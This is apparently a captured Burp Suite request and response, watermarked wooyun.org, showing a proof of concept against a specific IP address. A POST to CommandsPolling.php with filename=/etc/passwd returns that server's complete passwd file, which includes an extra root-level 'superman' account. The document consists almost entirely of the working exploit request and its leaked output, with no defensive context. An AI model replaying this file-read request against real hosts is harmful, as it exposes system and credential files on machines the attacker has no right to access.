 Go Cancel < > Target: https://202.207.240.185 ?
Request
Raw Params Headers Hex
POST /direct/polling/CommandsPolling.php HTTP/1.1
Host: 202.207.240.185
Connection: keep-alive
Content-Length: 52
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
command=ping&filename=/etc/passwd&cmdParam=127.0.0.1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2015 15:12:54 GMT
Server: npws
Content-Length: 2130
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
{"type":"event","name":"message","data":["dealing","root:x:0:0:root:\/root:\/bin\/sh\nbi
n:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4
:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5
:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:
halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nnews:x:9:
13:news:\/var\/spool\/news:\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\nopera
tor:x:11:0:operator:\/root:\/sbin\/nologin\ngames:x:12:100:games:\/usr\/games:\/sbin\/no
login\ngopher:x:13:30:gopher:\/var\/gopher:\/sbin\/nologin\nftp:x:14:50:FTP
User:\/var\/ftp:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\nsshd:x:74:74:
Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\nmailnull:x:47:47::\/var\/spool\/mqueue:\/dev\/nu
ll\nxfs:x:43:43:X Font
Server:\/etc\/X11\/fs:\/bin\/false\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nrpc:x:32:32
:Portmapper RPC
user:\/:\/bin\/false\ngdm:x:42:42::\/var\/gdm:\/sbin\/nologin\nrpcuser:x:29:29:RPC
Service User:\/var\/lib\/nfs:\/sbin\/nologin\nnfsnobody:x:65534:65534:Anonymous NFS
User:\/var\/lib\/nfs:\/sbin\/nologin\nnscd:x:28:28:NSCD
Daemon:\/:\/bin\/false\nident:x:98:98:pident
user:\/:\/sbin\/nologin\nradvd:x:75:75:radvd
user:\/:\/bin\/false\npostgres:x:26:26:PostgreSQL
Server:\/var\/lib\/pgsql:\/bin\/bash\napache:x:48:48:Apache:\/var\/www:\/bin\/false\nsqu
id:x:23:23::\/var\/spool\/squid:\/dev\/null\nnamed:x:70:70:Named:\/var\/named:\/bin\/fal
se\npcap:x:77:77::\/var\/arpwatch:\/bin\/nologin\namanda:x:33:6:Amanda
user:\/var\/lib\/amanda:\/bin\/bash\njunkbust:x:73:73::\/etc\/junkbuster:\/bin\/bash\nma
ilman:x:41:41:GNU Mailing List Manager:\/var\/mailman:\/bin\/false\nmysql:x:27:27:MySQL
Server:\/var\/lib\/mysql:\/bin\/bash\nldap:x:55:55:LDAP
User:\/var\/lib\/ldap:\/bin\/false\npvm:x:24:24::\/usr\/share\/pvm3:\/bin\/bash\nuser:x:
500:500:Linux
User,,,:\/home\/user:\/bin\/sh\nwww-data:x:1000:1000:www-data:\/var\/openutm\/web:\/bin\
/sh\nsuperman:x:0:0:Linux User,,,:\/home\/superman:\/bin\/sh\n","\/etc\/passwd"]}
? < + > Type a search term 0 matches
www.wooyun.org
2,304 bytes | 1,086 millis